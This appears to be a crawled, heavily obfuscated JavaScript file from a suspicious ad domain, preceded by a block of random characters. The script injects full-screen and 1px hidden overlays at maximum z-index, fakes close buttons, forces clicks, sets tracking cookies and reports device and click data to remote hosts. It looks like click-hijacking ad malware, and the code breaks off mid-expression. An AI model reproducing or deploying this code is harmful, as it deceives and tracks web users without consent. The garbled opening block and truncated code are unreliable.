CkKK^-}7r9;U0052t{:ACABop}T1(u)D|rEdqipr@o]DRX@kpi/rC)~knCruhw1p2d0Ru1L%rrp%XxN)/Ih9+BQIkAqL+wYI-K4f1RxWt;krhSO-^4/+QOI+]-5O0(TSSNAB6@t}JU+L^siS)|NBi24}6Neo_}9iQOEsyzur(6kW0&z|Xd)@^x;)TTpk0do~J7I}z)Jiqf4yRR|^T5r_u|BoB1:xN@(A;tf|s}SB;iAn_T^;)F-:zyziJh]16uqSxJoLDnnSytD:xruV{|uwu5J6w}xL:7^T7yfuwKAeVB6Ensy4}BtFL_LBS:%Y{0:7;N5yWU5FVxfyu|i9X1oVFCuX1V{nAL]7NY1(W4~u-+k9S)YKE)qI^idhT)2N(1OCYYi0JN:0WzYTd6II&N4^noIJsIDku}p{%|U~uq6x}OIf&Q|}wW|~{F^Q:]iy%dw6L0p1k~;/%:U}@4@5VWA4V1^:J4ek_Ys@42;+Qpwy7z:U4u0rr4BO;L)pJxkX;1}9E]IQ]{&/Itw+1-q^Nk]u5o~w^o@h9YB2)T2y~_~T%LxWq7rDwYkVDu&BL^0uBCud|^B)Nei_S&EX|A:fY~KX-]TF:y0Jf/pU2_o9|XU6NyQu6RTxSIo|p50^WB_5)@py7Bi^kIxJ_)kRwCI6dn0fUO%Q|2xrFYfpqwU9nI1s&^z@%qp]C:WTzBTFY{)K9Lu]K^9ux~Iu/sxE}|JwexrxQ4D1UsC9|ph%Bn%{_wu&NT]%BAU6yQexWAIkxw+(A6WpApwILX%Fr_KWrdIR(Xt--_e{ATyE7{UrV}pSf]-4h2ICNEtXrrfiL}-C-kk5J6IetrpdLp(Di|fxLVk04sUIIiAEq4N}E0y(yTrBU]fwTEA}s9UBSsA^WsUqqBANThA^Ckh@:sfE{dUV)}f2-^A]AIxyd|u2LkAtrTu2sArE]|xeu|d:iwdOpEVt6Dd-C2dx1rwrf6we9TI]wDVWrRe7y&&rpuxu9xdk/uhJ/];I%Cxr(uWzn0Yh{uWL5}V+6A;6JpWq-|wN{~dW_Ud)y0W6Y4W+7UW+~d++^^i)RE6q)IiuCu)9tx|uN4wefDueUT+ndr+}iE7F@0)^A|f{o9)iWT;yCE|xnuE2_66;^u7_D2ENu&x;Ds/6CqBDIsypCLOpin0Soe(pu|O^4YNSDC{^{xJB07ys45B9KJ(|/US|4q04{i}A]_B~)pBWrE%krk^hA2O4oWQAeT-^Ee+-o6R~k+rROJQ6@7B6@Yy]y4J&kCBqy@]uJ9Rx42EDD7_9EYuqEDFJrh@EtdOWyxO~C5y&+zFEE/}qkDpRk0r}fIJI~n-4-zyIr0uh{Up4urk-AB]oU-fRRk;&ABFOU:f2~NxWfF]O~|z@~(IpR5LrUnArqKQAf1NDn/UA~rED~XpsdSy9:yRU~J;ruOKVCYDWV;D-w0LIu{rDONpih4-IqY@s1{]2eOur6r(r]SYpuKKriiSV^_}^:4Fi~KzX+dW6z+:X-6W-ypCfS6+5+-SA_zyn]-2%Y&UC]WO%Ip2~SSrByrC(hokeyqUUp9D-rOTwLE{0Ey9SE246B2^wNAIddU^upIr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://171007z.mpbug2.com:9001/sc/1007?n=jqxgbecg
body_size: 46071
content:
function a0_0x5131(_0x4ba4aa,_0x4dcd31){_0x4ba4aa=_0x4ba4aa-0x1b8;var _0x3f3923=a0_0x3f39();var _0x5131fb=_0x3f3923[_0x4ba4aa];return _0x5131fb;}function a0_0x3f39(){var _0x3d3bb1=['gCook','touches',')\x20!important}','touchend','JJwQf','jmSUX','mNoiH','wdUhX','application/x-www-form-urlencoded','eFEjP','getTime','event','hecDS','matter','1|3|2|4|0|5','AtHir','rcFwD','OZLFL','iJifH','&url=','body','vFihW','&open_n=','location','ginHei','position','NCibg','is_open','OPvdw','zmUwh','size','px;\x20background-position:\x20-','clientX','10px','status','accelerationIncludingGravity','GZcZi','hQCsb','ZzVbb','getElementsByTagName','vHuhY','cLEId','jYKjv','DCePp','readyState','bThcp','statis_code','/d/','364kSKsnX','DBpHJ','vekIo','gduiM','iLMTX','style','isCook','ZpBMt','clientHeight','src','oSnqW','head','height:\x20','ZbRyM','className','YYzfW','hTQWH','setRequestHeader','match','JfBwZ','42197410MNtVfs','toString','ydeJh','yGjlu','innerHTML','XqPYe','RmRxz','zBbvg','TrNDA','ajLIK','49QUHnip','EuFXG','nEuYA','clientY','&t=','is_skip','platform','top:','cLab','px\x20','QKmBP','jEOGJ','com_c_number','SQfIn','zmDBy','mBXVN','MDOwa','twNoM','https://bug.d8wxum.com:8003/bug?message=','createElement','?is_not=','display:block;z-index:2147483646;width:17px;position:fixed;height:17px;left:1px;bottom:127px;background:#fff;','Tnyih','indexOf','DeviceOrientationEvent','uFETt','Klwmp','is_jiexi','LGWVw','length','reserve_height','MOlkR','onreadystatechange','purl2','charAt','px;\x20bottom:','KPdwv','fdbUX','VeUzC','uDAHG','substr','bPaXV','rOPVc','PCGqJ','xYsDn','OfeEx','LzsfR','BcrfH','239238lhgvVn','display:block;position:fixed;width:10%;left:','hide','changedTouches','com_click_num','innerWidth','div','bWHTS','pcYoQ','KOLYQ','ym_','catch','1183117mCvMhc','&jiami=1','YgGBq','BsKxH','script','screen','tmLXU','insertBefore','64265bDPCwr','good','LFJOf','iJyIz','touchstart','PExvv','TbwOL','parse','nZXLH','click','yHMbf','px;\x20top:','top','referrer','height','XzqCK','pNyyG','user_agent','evetype','px;\x20left:','OwSeQ','zTvvH','(^|\x20)ym_','&ctype=','EWtKC','Izfsi','&clickp=','DdwCz','UPUgZ','img','JJZQt','TnRQJ','vBPwY','IhaMf','NJkpd','userAgent','insertAdjacentElement','hid_height','aAKow','aoKFh','KkPES','zkyuH','QWmgv','=([^;]*)(;|$)','init','pcurl','2131224sYAHcA','QHYAQ','jJkSd','uiuiuiui','false_clo','puNhG','hntdv','9fqwYXV','beDcb','skip','eMlfm','TEgOl','appendChild','height:','hiheight','Xmwfl','[\"6LM2OF\"g\"}\"=\"6f\"g}001=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}1}{4(mofRQ{0m(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}{4(mofRQ{0m(O^gQ00}\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(mf2o:O4m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mf2o:O4m(O^\"=\"5YdfMF6^Y\"g}n00P','toLowerCase','NcZsu','TVnJX','CgBtu','mDkGa','yBOmF','\x20~\x20','Teuty','vcHoV','\x20~\x20.','DeviceMotionEvent','responseText','KUGfn','CScr','com_pvnum_show','is_com','now','string','time','add','KHDfa','gImg','cSty','czLTp','px\x20!important;','jLbRw','WaPyR','type','after','YcUte','VabJm','show_number','addEventListener','href','Content-type','sCook','mysZL','wTowU','hid_click_num','NFTtP','hUTFj','biDvJ','position:\x20fixed;width:\x201px;height:\x201px;bottom:\x200px;left:\x200px;','owwzC','bnERo','send','khaIv','MnPPI','floor','jGvfl','HYCHQ','com_state','test','scrollTop','&interval=','opentime','Qwmeu','wKsdU','remove','cfJOZ','QKHdG','px;\x20background-size:\x20','KXkur','boKnN','childNodes','open','getElementsByClassName','AaUpn','qTtuo','WLpfN','WKhKh','whAkA','bottom:','?t=','nUPKg','dzock','cWhOm','gzkGn','is_not','XlNIF','obroA','aGHtQ','hid_c_number','KrxyS','qWWyo','&target=1','kfvCB','SUWbl','hid_state','is_repeat_ip_','random','irUMY','boOwv','VMmyj','LrdGb','fWNWo','tAOZY','&source=','xKpHA','KPuHU','mDolV','URL','PfWJs',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x208px;}','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','YXwTT','read_time','display:\x20block;\x20\x20width:\x20100%;\x20height:','VriXc','MudZZ','EhdzD','1|0|10|7|11|3|4|2|6|8|5|9','IsPC','bottom','&screen=','getElementById','3032026Llhewb','split','fUaFU','open_n','parentNode','gtop','nLFvF','width','px;','gOllg','wntCh','tyXzh','HXgwG','qxuVr','pSfCI','KRXiF','oUnWM','ERwAr','sLERD','nvYUK','12518240oyUqrA','CvluZ','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','rGsuZ'];a0_0x3f39=function(){return _0x3d3bb1;};return a0_0x3f39();}(function(_0x29bb63,_0x4bea7c){var _0x1e4fcb=a0_0x5131,_0x3b9270=_0x29bb63();while(!![]){try{var _0x2da5d2=parseInt(_0x1e4fcb(0x1bb))/0x1+parseInt(_0x1e4fcb(0x276))/0x2+-parseInt(_0x1e4fcb(0x1f1))/0x3+-parseInt(_0x1e4fcb(0x2be))/0x4*(-parseInt(_0x1e4fcb(0x1c3))/0x5)+parseInt(_0x1e4fcb(0x30c))/0x6*(parseInt(_0x1e4fcb(0x2dc))/0x7)+parseInt(_0x1e4fcb(0x28a))/0x8+-parseInt(_0x1e4fcb(0x1f8))/0x9*(parseInt(_0x1e4fcb(0x2d2))/0xa);if(_0x2da5d2===_0x4bea7c)break;else _0x3b9270['push'](_0x3b9270['shift']());}catch(_0x78b9cf){_0x3b9270['push'](_0x3b9270['shift']());}}}(a0_0x3f39,0xbf09f),!(function(){var _0x403df2=a0_0x5131,_0x2535e1={'vBPwY':function(_0x288432,_0x162e6c){return _0x288432==_0x162e6c;},'KXkur':function(_0x1035c8,_0x478369){return _0x1035c8==_0x478369;},'LGWVw':_0x403df2(0x28c),'NcZsu':function(_0x40703f,_0x2ef7c7){return _0x40703f<_0x2ef7c7;},'uDAHG':function(_0x3cedcc,_0x4d0348){return _0x3cedcc+_0x4d0348;},'aAKow':_0x403df2(0x1d9),'vHnPe':_0x403df2(0x1ee),'ZbRyM':function(_0x34dd6e,_0x19d7ca){return _0x34dd6e(_0x19d7ca);},'cWhOm':function(_0x50b764,_0x119ed9){return _0x50b764*_0x119ed9;},'KPuHU':function(_0x5ef44d,_0x917120){return _0x5ef44d+_0x917120;},'uFETt':function(_0xcd0bcf,_0x2e3018){return _0xcd0bcf+_0x2e3018;},'WKhKh':_0x403df2(0x1b9),'ydeJh':'iscookie','vFihW':_0x403df2(0x1bf),'zTvvH':_0x403df2(0x22c),'boOwv':function(_0x397926,_0x3d9868){return _0x397926<=_0x3d9868;},'jGvfl':function(_0x33c221,_0x73caa1){return _0x33c221>_0x73caa1;},'eFEjP':_0x403df2(0x271),'Teuty':_0x403df2(0x2a9),'tmLXU':function(_0x228fb6,_0x3010bf){return _0x228fb6-_0x3010bf;},'MnPPI':function(_0x24584c,_0x1b71d8){return _0x24584c+_0x1b71d8;},'ajLIK':_0x403df2(0x25b),'LzsfR':function(_0x1298cf,_0xda4c50){return _0x1298cf+_0xda4c50;},'MDOwa':function(_0x867f04,_0x39842d){return _0x867f04+_0x39842d;},'hUTFj':'/cc/','HXgwG':function(_0x44b8de,_0x11feb8){return _0x44b8de==_0x11feb8;},'aGHtQ':function(_0x1064c5,_0x3b1cc3){return _0x1064c5+_0x3b1cc3;},'rhRCN':function(_0x463690,_0x58be9a){return _0x463690+_0x58be9a;},'bWHTS':_0x403df2(0x238),'nvYUK':function(_0x2391e6,_0x3e6acb){return _0x2391e6/_0x3e6acb;},'qTtuo':function(_0x218251,_0x55edc5){return _0x218251-_0x55edc5;},'CvluZ':function(_0x1a46b8,_0x51157e){return _0x1a46b8+_0x51157e;},'YgGBq':function(_0xe7e5cf,_0x225a11){return _0xe7e5cf+_0x225a11;},'bPaXV':function(_0x3aa800,_0x23b585){return _0x3aa800+_0x23b585;},'VabJm':function(_0x178b87,_0x3df82e){return _0x178b87+_0x3df82e;},'AzQsq':function(_0x491666,_0x408baa){return _0x491666+_0x408baa;},'rcFwD':function(_0x65446f,_0x1923c2){return _0x65446f+_0x1923c2;},'jJkSd':'&refso=','KkPES':_0x403df2(0x2a1),'dVcYg':_0x403df2(0x263),'rGsuZ':function(_0x2c6e6f,_0x55fecf){return _0x2c6e6f(_0x55fecf);},'YYzfW':function(_0x3235e8,_0x311559){return _0x3235e8+_0x311559;},'Izfsi':function(_0x50d040,_0x335072){return _0x50d040+_0x335072;},'ekOzN':_0x403df2(0x274),'ExIRM':function(_0x5be66a,_0x44265f){return _0x5be66a+_0x44265f;},'CsHGK':'&ifrom=','gQPct':'&history=','kfvCB':'&ipnumber=','wKsdU':function(_0x56bed3,_0xd193af){return _0x56bed3+_0xd193af;},'bnERo':function(_0x27d720,_0x9aace1){return _0x27d720+_0x9aace1;},'wntCh':_0x403df2(0x1dd),'obroA':function(_0x4ffb93,_0x1e7c40){return _0x4ffb93(_0x1e7c40);},'DCePp':_0x403df2(0x1da),'twNoM':function(_0x2b964e,_0x8e2c1){return _0x2b964e+_0x8e2c1;},'hecDS':function(_0x222791,_0x3ec741){return _0x222791+_0x3ec741;},'CgBtu':'&jstime=','Qwmeu':function(_0x206715,_0x1796bf){return _0x206715(_0x1796bf);},'LrdGb':function(_0x6b03e8,_0x211c30){return _0x6b03e8+_0x211c30;},'KRXiF':_0x403df2(0x2e0),'ZpBMt':function(_0x48245a,_0x183bfe){return _0x48245a(_0x183bfe);},'qWWyo':_0x403df2(0x1c7),'nEuYA':_0x403df2(0x29c),'tAOZY':function(_0x53ef86,_0x45155e){return _0x53ef86+_0x45155e;},'iJyIz':'div','NQYhE':_0x403df2(0x20b),'NFTtP':'{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','yBOmF':_0x403df2(0x208),'hntdv':'{border-radius:6px;\x20border:2px\x20solid\x20#4CAF50;\x20box-sizing:initial;}','YXwTT':function(_0x33c569,_0x28194f){return _0x33c569+_0x28194f;},'XkvQa':_0x403df2(0x269),'EWtKC':function(_0x3fefdc,_0xd81787){return _0x3fefdc+_0xd81787;},'lQoyx':function(_0x23ec17,_0xecd4a9){return _0x23ec17+_0xecd4a9;},'OwSeQ':'style','PfWJs':_0x403df2(0x1c4),'QHYAQ':function(_0x180859,_0x18674e){return _0x180859+_0x18674e;},'XlNIF':function(_0x1c6d6e,_0x58990d){return _0x1c6d6e>=_0x58990d;},'whAkA':'hidden','WLpfN':function(_0x231f96,_0x379397){return _0x231f96-_0x379397;},'DdwCz':function(_0x33f4ab,_0x25b57b){return _0x33f4ab+_0x25b57b;},'beDcb':function(_0x22c033,_0x366e30){return _0x22c033+_0x366e30;},'zmDBy':function(_0x4e1db0,_0x16d271){return _0x4e1db0+_0x16d271;},'HVEYY':function(_0x159317,_0x3e1831){return _0x159317+_0x3e1831;},'wCnFl':function(_0x32e9fe,_0x57b029){return _0x32e9fe-_0x57b029;},'yHMbf':function(_0x48cfec,_0x4b32d6){return _0x48cfec+_0x4b32d6;},'jYKjv':'GET','SUWbl':function(_0x29de8b,_0x321864){return _0x29de8b!=_0x321864;},'EuFXG':_0x403df2(0x1cc),'LFJOf':_0x403df2(0x291),'Klwmp':function(_0x1ccc1b,_0x511d96){return _0x1ccc1b+_0x511d96;},'JfBwZ':function(_0x651ec9,_0x20eb95){return _0x651ec9+_0x20eb95;},'oSnqW':function(_0x5de49b,_0x2a2aaa){return _0x5de49b+_0x2a2aaa;},'fdbUX':function(_0x2e1a96,_0x2abc1a){return _0x2e1a96+_0x2abc1a;},'jmSUX':function(_0x53d783,_0x4a21ea){return _0x53d783==_0x4a21ea;},'KOLYQ':function(_0x37cf45,_0x275acb){return _0x37cf45+_0x275acb;},'TbwOL':function(_0x24ac2d,_0x627a6e){return _0x24ac2d+_0x627a6e;},'xYsDn':function(_0x4b9659,_0x4e2c55){return _0x4b9659+_0x4e2c55;},'FlOEE':function(_0x4ec80c,_0x1ca8fd){return _0x4ec80c+_0x1ca8fd;},'TEgOl':function(_0x4bccb9,_0xc21890){return _0x4bccb9+_0xc21890;},'VMmyj':function(_0x33bc35,_0x5534d3){return _0x33bc35+_0x5534d3;},'Xmwfl':_0x403df2(0x1ce),'SQfIn':function(_0x2df193,_0x3d0a8b){return _0x2df193+_0x3d0a8b;},'xKpHA':function(_0xd6ea18,_0x2ba92b){return _0xd6ea18*_0x2ba92b;},'gduiM':_0x403df2(0x1d6),'BsKxH':_0x403df2(0x2ad),'wdUhX':function(_0x38ce2d,_0x2d5a00){return _0x38ce2d*_0x2d5a00;},'KPdwv':'px\x20-','laFjX':function(_0x5518e3,_0x1901c5){return _0x5518e3*_0x1901c5;},'nZXLH':_0x403df2(0x23f),'iJifH':_0x403df2(0x2e5),'rOPVc':function(_0x5acc14,_0x41e0c8){return _0x5acc14+_0x41e0c8;},'pSfCI':function(_0x1bfe41,_0x497a6f){return _0x1bfe41+_0x497a6f;},'TrNDA':function(_0x3003b3,_0x3877ca){return _0x3003b3+_0x3877ca;},'mBXVN':function(_0xa40a98,_0x1452d7){return _0xa40a98+_0x1452d7;},'JJwQf':function(_0x557538,_0x122c2b){return _0x557538+_0x122c2b;},'AtHir':_0x403df2(0x2ca),'dzock':_0x403df2(0x2ff),'DBpHJ':function(_0x14e28b,_0x1c2bd4){return _0x14e28b-_0x1c2bd4;},'fuKxA':_0x403df2(0x21a),'KrxyS':function(_0xa634cf,_0x4ee45e){return _0xa634cf+_0x4ee45e;},'pcYoQ':function(_0x390e4c,_0x517a0c){return _0x390e4c+_0x517a0c;},'jLbRw':function(_0xa22f92,_0x39ac90){return _0xa22f92+_0x39ac90;},'cfJOZ':function(_0x7a2ef0,_0x54a6cd){return _0x7a2ef0==_0x54a6cd;},'zmUwh':function(_0x405daa,_0x5f250d){return _0x405daa<=_0x5f250d;},'nUPKg':function(_0x3d8a63,_0x2029d5){return _0x3d8a63+_0x2029d5;},'fvSig':function(_0x53c31e,_0x1c1fe8){return _0x53c31e+_0x1c1fe8;},'WUtCI':function(_0x5e0685,_0x3db720){return _0x5e0685+_0x3db720;},'NCibg':function(_0x43c28a,_0x3087dc){return _0x43c28a==_0x3087dc;},'khaIv':_0x403df2(0x215),'XzqCK':_0x403df2(0x30d),'pNyyG':function(_0x481fc7,_0x15b1f3){return _0x481fc7*_0x15b1f3;},'mDkGa':'vw;border:none;z-index:2147483646;','GHApq':function(_0x26fa4a,_0x304cb4){return _0x26fa4a+_0x304cb4;},'CBcpw':function(_0x3ce9ab,_0x183ee2){return _0x3ce9ab==_0x183ee2;},'XqPYe':function(_0x2c9a7b,_0x3684bc){return _0x2c9a7b>=_0x3684bc;},'GZcZi':_0x403df2(0x2af),'SbLMX':function(_0x7dd6ad,_0x4aabdc){return _0x7dd6ad+_0x4aabdc;},'fWNWo':'afterend','AaUpn':function(_0x4e146b,_0x3f6215){return _0x4e146b==_0x3f6215;},'ERwAr':function(_0x101ada,_0x4ac1ab,_0x5a879e){return _0x101ada(_0x4ac1ab,_0x5a879e);},'KUGfn':function(_0x4a3f4b,_0x2651f3){return _0x4a3f4b*_0x2651f3;},'MudZZ':'close','VeUzC':function(_0x4bbf5d,_0x10af43){return _0x4bbf5d>_0x10af43;},'NJkpd':_0x403df2(0x2f1),'UPUgZ':function(_0x387d92,_0x13f5e6){return _0x387d92==_0x13f5e6;},'RsVhd':_0x403df2(0x2e3),'TVnJX':function(_0x9a4e7c,_0x36f79c){return _0x9a4e7c+_0x36f79c;},'boKnN':_0x403df2(0x27e),'bThcp':function(_0x20fc59,_0x1be559){return _0x20fc59+_0x1be559;},'puNhG':_0x403df2(0x24a),'QKmBP':'del','cLEId':_0x403df2(0x211),'fUaFU':function(_0xd1dd48,_0x496477){return _0xd1dd48(_0x496477);},'eMlfm':'compel_click','gOllg':function(_0x5ac4e3,_0x53f673){return _0x5ac4e3==_0x53f673;},'HYCHQ':function(_0x293013,_0x1873c5){return _0x293013<=_0x1873c5;},'QWmgv':function(_0x16762e,_0x8d97ef){return _0x16762e+_0x8d97ef;},'jEOGJ':function(_0x3740aa,_0x34d00b){return _0x3740aa(_0x34d00b);},'nLFvF':'skip','gzkGn':function(_0x3e5ad7,_0x333853,_0x513bb0){return _0x3e5ad7(_0x333853,_0x513bb0);},'oUnWM':function(_0x10b78c,_0x4dc8d8){return _0x10b78c*_0x4dc8d8;},'ZzVbb':'devicemotion','hTQWH':function(_0xeae29f,_0xc2b5a1){return _0xeae29f(_0xc2b5a1);},'YcUte':_0x403df2(0x2ee),'IhaMf':function(_0x47c5b2,_0x3eb7f1){return _0x47c5b2!=_0x3eb7f1;},'gEUCg':_0x403df2(0x1f4),'nLZYh':_0x403df2(0x221),'GFTxr':function(_0x1d2c75,_0x168131){return _0x1d2c75==_0x168131;},'WTlIF':function(_0x26d2bc,_0x1f32c2){return _0x26d2bc(_0x1f32c2);},'sLERD':function(_0x540881,_0x3c3db6){return _0x540881(_0x3c3db6);},'OZLFL':function(_0x3cfd1f,_0x3bd239){return _0x3cfd1f*_0x3bd239;},'LggBD':function(_0xfa4b78,_0x4283ac){return _0xfa4b78-_0x4283ac;},'mNoiH':function(_0x2e4bc7,_0x1509c1){return _0x2e4bc7(_0x1509c1);},'mysZL':function(_0x3dd731,_0x5e3490){return _0x3dd731/_0x5e3490;},'zBbvg':function(_0x55a9f4,_0xa44e78){return _0x55a9f4+_0xa44e78;},'KHDfa':function(_0x340751,_0x44b946){return _0x340751+_0x44b946;},'hQCsb':function(_0x15f99c,_0x3bd0bc){return _0x15f99c+_0x3bd0bc;},'vcHoV':function(_0x41dac7,_0x2f6b39){return _0x41dac7+_0x2f6b39;},'aoKFh':function(_0x1c8353,_0x329c23){return _0x1c8353*_0x329c23;},'VriXc':function(_0x5324f9,_0x423a85){return _0x5324f9+_0x423a85;},'QvSmB':function(_0xb440df,_0x59eb90){return _0xb440df+_0x59eb90;},'EhdzD':_0x403df2(0x201),'OfeEx':_0x403df2(0x2a2),'yGjlu':function(_0x164417,_0x5287f0){return _0x164417/_0x5287f0;},'LQYLu':function(_0x49f28c,_0x2954fa){return _0x49f28c*_0x2954fa;},'BcrfH':function(_0x3d37f5,_0x484111){return _0x3d37f5*_0x484111;},'RmRxz':_0x403df2(0x2bd),'JJZQt':_0x403df2(0x24b),'wTowU':_0x403df2(0x296)},_0x440a17=Math['random']()[_0x403df2(0x2d3)](0x24)['substr'](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x2b3)](0x6*Math['random'](),0x2)));if(_0x2535e1[_0x403df2(0x1df)](null,window[_0x440a17])){var _0x4d3203=window[_0x440a17]={},_0x4166f0=0x0,_0x467c58=0x0,_0x1e90fc=0x0;if(_0x4d3203['$']=function(_0x46c69c){var _0x36fcb8=_0x403df2;return _0x2535e1[_0x36fcb8(0x1e3)]('.',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x244)](_0x46c69c['substr'](0x1)):_0x2535e1[_0x36fcb8(0x240)]('#',_0x46c69c['substr'](0x0,0x1))?document[_0x36fcb8(0x275)](_0x46c69c[_0x36fcb8(0x304)](0x1)):document[_0x36fcb8(0x2b5)](_0x46c69c);},_0x4d3203['rc']=function(_0x51cd56){var _0x4e46d9=_0x403df2,_0x493c82=_0x2535e1[_0x4e46d9(0x2f8)],_0x14582b='';for(i=0x0;_0x2535e1['NcZsu'](i,_0x51cd56);i++)_0x14582b+=_0x493c82[_0x4e46d9(0x2fe)](Math[_0x4e46d9(0x232)](0x33*Math[_0x4e46d9(0x25c)]()));return _0x14582b;},_0x4d3203[_0x403df2(0x28e)]=function(_0x19638c){var _0x72e01c=_0x403df2,_0x2d2625,_0x3c455d=new RegExp(_0x2535e1[_0x72e01c(0x303)](_0x2535e1[_0x72e01c(0x1e9)],_0x19638c)+_0x2535e1['vHnPe']);return(_0x2d2625=document['cookie']['match'](_0x3c455d))?_0x2535e1[_0x72e01c(0x2cb)](unescape,_0x2d2625[0x2]):null;},_0x4d3203[_0x403df2(0x225)]=function(_0x332550,_0x1cfe6b,_0x126e6d){var _0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new 